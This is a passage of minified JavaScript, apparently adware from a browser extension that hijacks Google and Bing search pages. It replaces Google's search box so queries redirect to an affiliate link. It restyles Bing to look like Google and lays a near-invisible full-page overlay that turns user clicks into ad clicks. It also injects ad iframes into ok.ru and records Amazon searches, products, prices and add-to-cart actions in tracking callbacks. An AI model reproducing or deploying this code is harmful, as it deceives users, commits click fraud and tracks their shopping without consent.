E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8900&h=21114a7e5efb6d0727845bb9eb17facf&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8900&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22c4d87c9433e6bd0d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var 